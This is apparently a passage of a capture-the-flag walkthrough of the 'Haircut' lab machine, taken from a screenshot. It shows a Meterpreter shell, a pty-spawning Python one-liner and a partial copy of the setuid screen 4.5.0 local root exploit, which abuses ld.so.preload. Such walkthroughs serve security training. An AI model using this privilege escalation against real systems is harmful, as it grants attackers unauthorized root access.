 meterpreter > shell
Process 2476 created.
Channel 7 created.
www.hackingarticles.in
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@haircut:/tmp$ cat 41154.sh
cat 41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
www.hackingarticles.in
# ~ infodox (25/1/2017)
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell